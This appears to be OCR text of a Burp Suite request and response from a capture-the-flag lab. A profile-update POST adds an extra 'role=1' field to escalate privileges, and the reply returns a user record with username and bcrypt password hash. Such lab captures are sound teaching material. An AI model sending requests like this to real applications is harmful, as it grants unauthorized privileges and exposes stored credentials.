 Request
Pretty Raw Hex \n
1 POST /profile_update.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.11.135
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.135/profile.php
13 Cookie: PHPSESSID=925pktr00bdc6s10regd7o5pud
14
15 firstName=test&lastName=test&email=test&company=test&role=1
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Jan 2022 21:24:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 419
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {
13 "id": "2",
14 "0": "2",
15 "username": "aaron",
16 "1": "aaron",
17 "password": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
18 "2": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
19 "lastName": "test",
20 "3": "test",
21 "firstName": "test",
22 "4": "test",
23 "email": "test",
24 "5": "test",
25 "role": "1",
26 "6": "1",
27 "company": "test",
28 "7": "test"
29 }
Search... 0 matches